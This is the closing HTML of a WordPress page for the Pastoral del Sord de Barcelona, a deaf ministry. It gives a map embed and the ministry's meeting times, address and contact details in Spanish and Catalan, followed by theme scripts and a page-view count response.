</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_dad "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_cfb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_cfb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_cfb,
				.tdi_52_cfb .tdc-inner-columns{
				    display: block;
				}.tdi_52_cfb .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_cfb{
padding-top:24px !important;
}

.tdi_52_cfb .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_a1f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_a1f{
                    vertical-align: baseline;
                }.tdi_54_a1f .vc_column-inner > .wpb_wrapper,
				.tdi_54_a1f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a1f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_a1f{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_696  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_696" >
<style>

/* inline tdc_css att */

.tdi_55_696{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_696,
                .tdi_55_696 p{
			        font-size:19px !important;
		        }.tdi_55_696{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_af9 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_af9 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696ff8abcea1e
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7417]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 84
content:
{"7417":16}